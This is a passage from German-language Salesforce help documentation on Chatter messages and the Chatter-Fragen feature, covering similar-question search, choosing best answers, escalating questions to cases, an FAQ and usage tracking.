**2.** Wenn Sie das Erstellen der Nachricht über das Dialogfeld "Nachricht senden" beginnen, können Sie der Empfängerliste die Namen von Personen hinzufügen. Geben Sie im Feld **An** einen Namen ein und klicken Sie auf den Namen, um diesen hinzuzufügen. Fügen Sie der Konversation weitere Personen hinzu, indem Sie weitere Namen eingeben.

Wenn Sie innerhalb einer Konversation oder per E-Mail antworten, können die Konversationsteilnehmer nicht geändert werden.

- **3.** Verfassen Sie Ihre Nachricht. Nachrichten können bis zu 10.000 Zeichen lang sein.
- **4.** Senden Sie Ihre Nachricht mit der entsprechenden Methode:
	- **•** Klicken Sie im Dialogfeld "Nachricht senden" auf **Senden**.
	- **•** Klicken Sie auf **Antworten** (bzw. **Allen antworten** bei Konversationen mit mehreren Empfängern), wenn Sie innerhalb einer Konversation antworten.
	- **•** Wenn Sie per E-Mail antworten, verwenden Sie die Option zum Senden in Ihrer E-Mail-Anwendung.

Ihre Antwort wird der Konversation hinzugefügt und oben in der Liste in "Meine Nachrichten" angezeigt, wenn Ihre Nachricht eine bestehende Konversation fortsetzt. Wenn mit Ihrer Nachricht eine neue Konversation begonnen wird, da Sie zuvor keine Nachrichten

**AUSGABEN** 

Verfügbarkeit: Salesforce Classic und Lightning Experience

mit dieser eindeutigen Kombination an Empfängern ausgetauscht haben, wird Ihre Nachricht oben in der Liste in "Meine Nachrichten" als neue Konversation angezeigt.

#### SIEHE AUCH:

[Antworten auf Chatter-E-Mail-Benachrichtigungen](#page-3126-0)

# Chatter-Fragen

Haben Sie Fragen? Verwenden Sie Chatter-Fragen, um eine Frage in Ihrem Chatter-Feed zu posten. Schauen Sie sich dann die eingehenden Lösungen an.

## [Chatter-Fragen](#page-3223-0)

Erweitern Sie die bestmögliche Self-Service-Community, indem Sie die Community-Interaktion intern und extern mit Fragen in Chatter fördern.

#### [Anzeigen ähnlicher Fragen und Artikel in Chatter](#page-3224-0)

Ihre Benutzer stellen möglicherweise ähnliche Fragen. Mit Chatter-Fragen können Sie doppelte Inhalte in Ihrer Salesforce-Organisation sowie in allen Communities mit Chatter reduzieren, da die Funktion ähnliche Fragen und relevante Salesforce Knowledge-Artikel anzeigt, wenn ein Benutzer in Chatter eine Frage eingibt.

#### [Anzeigen ähnlicher Fragen und Artikel in der Napili-Suche](#page-3225-0)

Ihre Community-Benutzer stellen möglicherweise ähnliche Fragen. Mit Chatter-Fragen können Sie doppelte Inhalte in Self-Service-Communities, die mit der Napili-Vorlage erstellt wurden, reduzieren, da die Funktion ähnliche Fragen und relevante Salesforce Knowledge-Artikel anzeigt, wenn ein Benutzer im Suchfeld eine Frage eingibt.

#### [Aktivieren ähnlicher Artikel für Chatter-Fragen](#page-3227-0)

Wenn Benutzer Fragen in Chatter stellen, werden während der Eingabe ähnliche Fragen angezeigt. Wenn neben Fragen auch relevante Salesforce Knowledge-Artikel angezeigt werden sollen, aktivieren Sie "Ähnliche Artikel".

#### [Auswählen einer besten Antwort für eine Frage in Chatter](#page-3227-1)

Einer der Vorteile beim Stellen einer Frage in Chatter besteht darin, dass Benutzer die beste Antwort für eine Frage auswählen können. Wenn eine Frage über eine beste Antwort verfügt, können Ihre Benutzer ihr Problem schnell lösen, indem sie direkt zur besten Antwort navigieren.

#### [Häufig gestellte Fragen \(FAQ\) zu Chatter-Fragen](#page-3229-0)

Mit Chatter-Fragen können Benutzer in Communities und Salesforce Fragen im Feed stellen. Sehen Sie sich einige allgemeine Fragen über die Funktion an.

#### [Nachverfolgen der Verwendung von Chatter-Fragen in Ihrer Salesforce-Organisation und Communities](#page-3230-0)

Mithilfe von vorkonfigurierten Berichten und Dashboards können Sie die Verwendung und Akzeptanz von Chatter-Fragen in Ihrer Organisation oder Community nachverfolgen.

#### [Unterschiede zwischen den verschiedenen Frage-und-Antworten-Funktionen in Salesforce](#page-3231-0)

Salesforce bietet verschiedene Frage-und-Antworten-Funktionen, die Sie in Ihrer Salesforce-Organisation und in Ihren Communities implementieren können. Da für einige dieser Funktionen ähnliche Terminologie verwendet wird, sollten Sie sich einen Moment Zeit nehmen, um sich über die Unterschiede zwischen ihnen zu informieren.

## [Fragen-Vorgangserfassung – Übersicht](#page-3232-0)

Mit der Fragen-Vorgangserfassung können Moderatoren Kundenvorgänge anhand von Fragen in Chatter erstellen, sodass die Anliegen Ihrer Kunden einfacher verfolgt und gelöst werden können. Die Fragen-Vorgangserfassung ist auf der vollständigen Salesforce-Site und der Salesforce1-Anwendung für mobile Browser sowie in Communities verfügbar, in denen Chatter-Fragen aktiviert ist.

## [Einrichten der Fragen-Vorgangserfassung](#page-3234-0)

Sie können die Fragen-Vorgangserfassung entweder Ihren Communities, Ihrer Salesforce-Organisation oder beiden hinzufügen.

## [Aktivieren der Fragen-Vorgangserfassung](#page-3236-0)

Mit der Fragen-Vorgangserfassung können Moderatoren Kundenvorgänge anhand von Fragen in Chatter erstellen und so gewährleisten, dass die Fragen Ihrer Kunden schnell gelöst werden. Aktivieren Sie die Fragen-Vorgangserfassung in Ihren Communities, in der Salesforce-Organisation oder beides.

## [Hinzufügen des Felds Frage aus Chatter in der Kundenvorgangs-Detailansicht](#page-3236-1)

Wenn ein Kundenvorgang anhand einer Frage in Chatter erstellt wird, wird im Feld Frage aus Chatter ein Link zu der ursprünglichen Frage angezeigt. Dieses Feld hilft Agenten dabei, schnell zum Feed zu navigieren.

## [Hinzufügen der Aktion "Eskalieren zu Kundenvorgang" im Feedeintrag-Layout](#page-3237-0)

Geben Sie Moderatoren die Möglichkeit, Kundenvorgänge anhand von Fragen zu erstellen, indem sie die Aktion "Eskalieren zu Kundenvorgang" auf Chatter-Fragen-Seiten hinzufügen. Diese Aktion wird automatisch erstellt, wenn die Fragen-Vorgangserfassung in Ihrer Organisation aktiviert ist.

## [Bestätigen des Zugriffs auf die Aktion "Eskalieren zu Kundenvorgang"](#page-3238-0)

Werden in Ihrer Salesforce-Organisation mehrere Datensatztypen für Kundenvorgänge verwendet? Stellen Sie sicher, dass in den Profilen, die die Fragen-Vorgangserfassung benötigen, Zugriff auf den Datensatztyp haben, der der Aktion "Eskalieren zu Kundenvorgang" zugeordnet ist. Wenn in Ihrer Organisation nur ein Datensatztyp vorhanden ist, überspringen Sie diesen Vorgang.

## [Anpassen des Layouts für die Aktion "Eskalieren zu Kundenvorgang"](#page-3238-1)

Wählen Sie anhand der Informationen, die Sie für die einzelnen Kundenvorgänge nachverfolgen müssen, aus, welche Felder für die Aktion "Eskalieren zu Kundenvorgang" in welcher Reihenfolge angezeigt werden sollen.

## [Automatisches Zuweisen von Kundenvorgängen aus Fragen zu einer Warteschlange](#page-3239-0)

Regeln für die Kundenvorgangszuweisung werden bei der Fragen-Vorgangserfassung nicht unterstützt, sodass anhand von Fragen erstellte Kundenvorgänge standardmäßig dem Moderator zugewiesen werden, der die Frage eskaliert. Wenn Sie möchten, könne Sie eine Workflow-Regel oder einen Prozess erstellen, durch den Anhand von Kundenvorgängen erstellte Fragen automatisch in einer Warteschlange hinzugefügt werden, sodass Agenten sie beanspruchen können.

## [Automatisches Erstellen von Kundenvorgängen anhand ungelöster Fragen in Chatter](#page-3239-1)

Während sich Ihre Community oder Ihre Organisation entwickelt, ist es wichtig, sicherzustellen, dass die Benutzer schnell Antworten auf ihre Fragen erhalten. Mit der Fragen-Vorgangserfassung können Moderatoren ungelöste Fragen zu Kundenvorgängen im Feed eskalieren. Sie haben die Möglichkeit, den Prozess zum Lösen von Kundenvorgängen noch effizienter zu gestalten, indem Sie im Lightning-Prozessgenerator Prozesse (ähnlich Workflow-Regeln) einrichten. Richten Sie einen Prozess ein, durch den anhand von Fragen in Chatter, die bestimmte Kriterien erfüllen, automatisch ein Kundenvorgänge erstellt werden.

## <span id="page-3223-0"></span>[Erstellen von Kundenvorgängen anhand von Fragen in Chatter](#page-3241-0)

Wenn eine Frage nicht in Chatter gelöst wurde, können Moderatoren einen Kundenvorgang anhand der Frage erstellen. Dazu muss die Fragen-Vorgangserfassung in Ihrer Organisation oder Community aktiviert sein.

# Chatter-Fragen

Erweitern Sie die bestmögliche Self-Service-Community, indem Sie die Community-Interaktion intern und extern mit Fragen in Chatter fördern.

Mit Chatter-Fragen können Benutzer Fragen in ihrem Chatter-Feed, in Gruppen und in Datensätzen stellen, indem Sie **Fragen** im Dropdown-Menü für Aktionen des Chatter-Publishers auswählen. Nachdem eine Frage gestellt wurde, können Moderatoren und die Person, die die Frage gestellt hat, die beste Antwort auswählen. Die beste Antwort wird im Feed auffallend dargestellt, damit andere Benutzer die gewünschten Informationen schnell und einfach finden können.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Developer**, **Performance**, **Enterprise** und **Unlimited** Editions

Ihre Benutzer können ihre Informationen mit einem Fragentitel und Details zur Frage verwalten. Sie können ihre Frage genau wie bei anderen Chatter-Feedeinträgen ihren Anhängern, einer Gruppe oder einer bestimmten Person stellen.



Um Chatter-Fragen in Ihrer Organisation zu aktivieren, fügen Sie die Fragenaktion im globalen Publisher-Layout hinzu. Wenn Ihre Organisation nach der Version Summer '14 erstellt wurde, wird die Fragenaktion automatisch hinzugefügt. Sie sollten sie jedoch nach ganz links ziehen, um die Sichtbarkeit zu verbessern. Wenn Sie in Gruppen oder für Datensätze ein angepasstes Publisher-Layout verwenden, fügen Sie die Fragenaktion auch in diesen Layouts hinzu.

Chatter Desktop unterstützt Chatter-Fragen nicht.

SIEHE AUCH:

<span id="page-3224-0"></span>[Auswählen einer besten Antwort für eine Frage in Chatter](#page-3227-1) [Nachverfolgen der Verwendung von Chatter-Fragen in Ihrer Salesforce-Organisation und Communities](#page-3230-0) [Häufig gestellte Fragen \(FAQ\) zu Chatter-Fragen](#page-3229-0)

# Anzeigen ähnlicher Fragen und Artikel in Chatter

Ihre Benutzer stellen möglicherweise ähnliche Fragen. Mit Chatter-Fragen können Sie doppelte Inhalte in Ihrer Salesforce-Organisation sowie in allen Communities mit Chatter reduzieren, da die Funktion ähnliche Fragen und relevante Salesforce Knowledge-Artikel anzeigt, wenn ein Benutzer in Chatter eine Frage eingibt.

# Anmerkung:

- **•** Zu den Communities mit Chatter zählen Communities, die mit der Vorlage "Salesforce-Registerkarten und Visualforce" erstellt wurden.
- **•** Die Suchfunktionen "Ähnliche Fragen" und "Ähnliche Artikel" sind auch in mit der Napili-Vorlage erstellten Communities verfügbar. Weitere Informationen finden Sie unter [Anzeigen ähnlicher Fragen und Artikel in der Napili-Suche](#page-3225-0).
- **•** "Ähnliche Fragen" und "Ähnliche Artikel" sind in Salesforce1 oder mobilen Browsern nicht verfügbar.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter-Fragen sind verfügbar in: **Group**, **Professional**, **Developer**, **Performance**, **Enterprise** und **Unlimited** Editions

Wenn ein Benutzer in Chatter eine Frage eingibt, werden in einer Dropdown-Liste unterhalb des Felds mit dem Fragentitel automatisch ähnliche Fragen angezeigt. Um zusammen mit ähnlichen Fragen auch relevante Knowledge-Artikel anzuzeigen, [aktivieren sie "Ähnliche](#page-3227-0) [Artikel"](#page-3227-0).

- **• 1:** Buch- und Fragezeichensymbole geben an, ob es sich bei einem Suchergebnis um einen Artikel oder eine Frage handelt.
- **• 2:** Bei Fragenergebnissen wird der Fragentitel, die Anzahl der Antworten und ein grünes Häkchen mit dem Text Beantwortet angezeigt, wenn eine beste Antwort ausgewählt wurde.

Benutzern werden in der Dropdown-Liste maximal 10 Ergebnisse angezeigt, wobei Fragen vor Artikeln aufgeführt werden. Von Salesforce wird eine jeweils gleiche Anzahl von Fragen und Antworten angezeigt. Wenn jedoch nicht genug Ergebnisse eines Typs vorhanden sind, werden zusätzliche Ergebnisse des anderen Typs angezeigt. Wenn keine Fragen- oder Artikeltitel mit dem vom Benutzer eingegebenen Text übereinstimmen, wird die Dropdown-Liste nicht angezeigt.

Die Dropdown-Ergebnisse beruhen darauf, ob der **Titel** der Frage oder des Artikels den vom Benutzer eingegebenen Text enthält. Bei der Suche werden teilweise übereinstimmende Begriffe und nicht aneinander angrenzende Begriffe berücksichtigt. Beispielsweise könnten die Ergebnisse für "bester Rucksack" eine Frage mit dem Titel "Welcher Rucksack ist der beste für Tageswanderungen" enthalten und die Ergebnisse für "Rucksack" könnten einen Artikel mit dem Titel "Tipps für Rucksacktouren" enthalten.

Wenn der Benutzer eine detailliertere Suche ausführen möchte, bei der auch Fragenbeschreibungen und der Artikeltext durchsucht werden, kann er die Tabulatortaste drücken oder außerhalb des Titelfelds klicken. Dadurch wird eine separate Dropdown-Liste mit Ergebnissen unter dem Fragen-Publisher angezeigt.

Wenn eines der Ergebnisse die Frage des Benutzers beantwortet, kann er seine Frage durch Klicken auf **Fragen** posten.

## <span id="page-3225-0"></span>SIEHE AUCH:

[Nachverfolgen der Verwendung von Chatter-Fragen in Ihrer Salesforce-Organisation und Communities](#page-3230-0)

# Anzeigen ähnlicher Fragen und Artikel in der Napili-Suche

Ihre Community-Benutzer stellen möglicherweise ähnliche Fragen. Mit Chatter-Fragen können Sie doppelte Inhalte in Self-Service-Communities, die mit der Napili-Vorlage erstellt wurden, reduzieren, da die Funktion ähnliche Fragen und relevante Salesforce Knowledge-Artikel anzeigt, wenn ein Benutzer im Suchfeld eine Frage eingibt.

Anmerkung: "Ähnliche Fragen" und "Ähnliche Artikel" sind auch in internen Salesforce-Organisationen mit Chatter sowie in mit der Vorlage "Salesforce-Registerkarten und Visualforce" erstellten Communities verfügbar. Nähere Informationen finden Sie unter [Anzeigen ähnlicher Fragen und Artikel in Chatter](#page-3224-0).

# AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Wenn ein Benutzer in einer Napili-Community im Suchfeld eine Frage eingibt, werden in einer Dropdown-Liste unterhalb des Felds automatisch ähnliche Fragen und Knowledge-Artikel angezeigt. Die Dropdown-Liste verfügt über zwei Registerkarten: **Artikel** und **Fragen**. Sie können auch die Registerkarte **Alle** anzeigen lassen, die kombinierte Ergebnisse enthält (empfohlen), indem Sie ["Ähnliche Artikel" aktivieren.](#page-3227-0)

Standardmäßig enthält jede Registerkarte bis zu sechs Ergebnisse. Auf der Registerkarte **Alle** werden übereinstimmende Artikel und Fragen angezeigt, wobei die Artikel zuerst aufgeführt werden. Es wird eine jeweils gleiche Anzahl von Fragen und Artikeln angezeigt, wenn jedoch nicht genug Ergebnisse eines Typs vorhanden sind, werden mehr Ergebnisse des anderen Typs angezeigt, um die Höchstzahl zu erreichen. Um die Ergebnisse eines bestimmten Typs anzuzeigen, klicken Sie auf die Registerkarte **Artikel** oder **Fragen**. Wenn eine Suche nur Ergebnisse eines Typs (z. B. Fragen) zurückgibt, werden den Benutzern dennoch alle Registerkarten angezeigt.

Anmerkung: Damit einem Community-Benutzer ähnliche Artikel angezeigt werden, muss Knowledge in der Community aktiviert sein und der Benutzer muss darauf Zugriff haben.



- **• 1:** Auf den Registerkarten **Artikel** und **Fragen** werden Benutzern Ergebnisse jedes Typs angezeigt. Mit der Pfeil-nach-oben- und Pfeil-nach-unten-Taste können Benutzer durch die Ergebnisse auf den einzelnen Registerkarten blättern. Durch Klicken auf eine Frage oder einen Artikel in der Dropdown-Liste wird die Frage bzw. der Artikel direkt aufgerufen.
- **• 2:** Das Text- und Chat-Sprechblasen-Symbol geben an, ob es sich bei einem Suchergebnis um einen Artikel oder eine Frage handelt.
- **• 3:** Bei den Fragen in der Liste werden die Anzahl der Antworten und ein grünes Häkchen mit dem Text Beste Antwort angezeigt, sofern eine ausgewählt wurde.
- **• 4:** Die Dropdown-Suchergebnisse beruhen darauf, ob der Titel der Frage oder des Artikels den vom Benutzer eingegebenen Text enthält. Wenn der Benutzer durch Klicken auf **Suche** eine vollständige Suche ausführt, durchsucht die Suchmaschine auch die Fragebeschreibungen und Artikeltexte nach übereinstimmenden Begriffen.

Sie können die Sucheinstellungen anpassen, indem Sie die Eigenschaften der Komponente "Publisher durchsuchen" im Community-Generator bearbeiten. Einzelheiten finden Sie unter [Erstellen von Communities mithilfe von Vorlagen.](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/community_templates.pdf)

SIEHE AUCH:

[Aktivieren ähnlicher Artikel für Chatter-Fragen](#page-3227-0) [Nachverfolgen der Verwendung von Chatter-Fragen in Ihrer Salesforce-Organisation und Communities](#page-3230-0) [Fragen-Vorgangserfassung – Übersicht](#page-3232-0)

# <span id="page-3227-0"></span>Aktivieren ähnlicher Artikel für Chatter-Fragen

Wenn Benutzer Fragen in Chatter stellen, werden während der Eingabe ähnliche Fragen angezeigt. Wenn neben Fragen auch relevante Salesforce Knowledge-Artikel angezeigt werden sollen, aktivieren Sie "Ähnliche Artikel".

Anmerkung: In Ihrer Organisation müssen Chatter und Salesforce Knowledge aktiviert sein.

Durch Aktivieren ähnlicher Artikel wird die Funktion aktiviert in:

- **•** Ihrer internen Salesforce-Organisation
- **•** Communities, die mit der Vorlage "Salesforce-Registerkarten und Visualforce" oder der Napili-Vorlage erstellt wurden
- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Knowledge-Einstellungen* ein und wählen Sie dann **Knowledge-Einstellungen** aus.
- **2.** Wählen Sie in den Einstellungen für Chatter-Fragen die Option **Relevante Artikel anzeigen, wenn Benutzer in Chatter Fragen stellen (gilt auch für Communities mit Chatter)** aus.
	- $\sqrt{2}$ Anmerkung: Vergewissern Sie sich, dass die Aktion "Frage" in den gewünschten Seitenlayouts hinzugefügt wurde. Anderenfalls wird sie den Benutzern nicht angezeigt.

Weitere Informationen zur Funktionsweise von "Ähnliche Artikel" und "Ähnliche Fragen" finden Sie in folgenden Abschnitten:

- **•** [Anzeigen ähnlicher Fragen und Artikel in Chatter](#page-3224-0)
- **•** [Anzeigen ähnlicher Fragen und Artikel in der Napili-Suche](#page-3225-0)

## <span id="page-3227-1"></span>SIEHE AUCH:

[Anzeigen ähnlicher Fragen und Artikel in der Napili-Suche](#page-3225-0) [Fragen-Vorgangserfassung – Übersicht](#page-3232-0)

# Auswählen einer besten Antwort für eine Frage in Chatter

Einer der Vorteile beim Stellen einer Frage in Chatter besteht darin, dass Benutzer die beste Antwort für eine Frage auswählen können. Wenn eine Frage über eine beste Antwort verfügt, können Ihre Benutzer ihr Problem schnell lösen, indem sie direkt zur besten Antwort navigieren.

Moderatoren und die Person, die die Frage gestellt hat, haben folgende Möglichkeiten:

- **•** Auswahl der besten Antwort für eine Frage
- **•** Entfernen des Status für die beste Antwort aus einer Frage

Nur eine Antwort kann als die beste Antwort ausgewählt werden. Bei den Moderatoren kann es sich um den Chatter-Moderator, den Community-Moderator oder den Salesforce-Administrator handeln. Wenn ein Benutzer nicht über die Berechtigung verfügt, die beste Antwort für eine Frage auszuwählen, wird die Option **Als Beste auswählen** nicht angezeigt.

# AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Chatter-Fragen sind verfügbar in: **Personal**, **Group**, **Professional**, **Developer**, **Performance**, **Enterprise** und **Unlimited Editions** 

## NUTZERBERECHTIGUNGEN

Aktivieren ähnlicher Artikel für Chatter-Fragen:

**•** "Anwendung anpassen"

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter-Fragen sind verfügbar in: **Group**, **Professional**, **Developer**, **Performance**, **Enterprise** und **Unlimited** Editions



Wenn eine Antwort als beste Antwort ausgewählt wurde, wird neben ihr ein Häkchen ( ) angezeigt. Zudem wird oben in der Liste der Antworten eine Kopie der besten Antwort angezeigt, damit andere Benutzer sie schnell finden können.



## <span id="page-3229-0"></span>SIEHE AUCH:

[Anzeigen ähnlicher Fragen und Artikel in Chatter](#page-3224-0)

# Häufig gestellte Fragen (FAQ) zu Chatter-Fragen

Mit Chatter-Fragen können Benutzer in Communities und Salesforce Fragen im Feed stellen. Sehen Sie sich einige allgemeine Fragen über die Funktion an.

#### **Warum sollte ich Chatter-Fragen verwenden und meine Frage nicht in einem Chatter-Textpost stellen?**

Beim Stellen einer Frage in Chatter sparen Sie Zeit. Wenn Sie eine Frage stellen, werden beim Eingeben Ihrer Frage ähnliche Fragen und Artikel angezeigt. Es besteht die Möglichkeit, dass bereits eine andere Person die gleiche Frage gestellt hat und es viele Antworten oder eine beste Antwort gibt. Chatter-Fragen nutzen den Inhalt, der bereits in Chatter vorhanden ist.

#### **Kann ich den Chatter-Feed so filtern, dass nur Fragen angezeigt werden?**

Ja. Klicken Sie oben in Ihrem Chatter-Feed neben **Anzeigen** auf die Dropdown-Schaltfläche vund wählen Sie **Fragen** aus.

#### **Kann ich in Chatter nach Fragen suchen?**

Ja. Verwenden Sie oben in Ihrem Chatter-Feed die Schaltfläche "Diesen Feed durchsuchen" (Schaltfläche ). Fragen werden in die Feed-Suchergebnisse mit einbezogen.

## **Sind Chatter-Fragen in Salesforce1 verfügbar?**

Derzeit sind Chatter-Fragen nur in der Salesforce1-Anwendung für mobile Browser verfügbar.

## **Was geschieht, wenn jemand eine Frage stellt?**

Die Frage wird im Chatter-Feed für die Anhänger oder die Person oder Gruppe angezeigt, der die Frage gestellt wurde. Es wird auch eine E-Mail-Benachrichtigung an die Person oder Gruppe gesendet, der die Frage gestellt wurde. Nachdem ein Benutzer eine Frage gestellt hat, können andere Benutzer die Frage dann direkt in Chatter beantworten.

## **Wer kann eine beste Antwort für eine Frage auswählen?**

Die Person, die die Frage gestellt hat, und Moderatoren können die beste Antwort für eine Frage auswählen. Bei den Moderatoren kann es sich um den Chatter-Moderator oder den Community-Moderator handeln. Ihr Salesforce-Administrator kann auch die beste Antwort für eine Frage auswählen. Einzelheiten finden Sie unter [Auswählen einer besten Antwort für eine Frage in Chatter.](#page-3227-1)

## **Kann ich die Verwendung und Akzeptanz von Chatter-Fragen in meiner Salesforce-Organisation verfolgen?**

Ja. Einzelheiten finden Sie unter [Nachverfolgen der Verwendung von Chatter-Fragen in Ihrer Salesforce-Organisation und Communities](#page-3230-0).

SIEHE AUCH:

<span id="page-3230-0"></span>[Anzeigen ähnlicher Fragen und Artikel in Chatter](#page-3224-0) [Nachverfolgen der Verwendung von Chatter-Fragen in Ihrer Salesforce-Organisation und Communities](#page-3230-0)

# Nachverfolgen der Verwendung von Chatter-Fragen in Ihrer Salesforce-Organisation und **Communities**

Mithilfe von vorkonfigurierten Berichten und Dashboards können Sie die Verwendung und Akzeptanz von Chatter-Fragen in Ihrer Organisation oder Community nachverfolgen.

Berichte über Chatter-Fragen helfen Ihnen beim Beantworten von beispielsweise der folgenden Fragen:

- **•** Welche Art von Fragen stellen Benutzer?
- **•** Wie viele Fragen wurden im letzten Monat gestellt?
- **•** Wie viel Prozent der Fragen bleiben unbeantwortet?
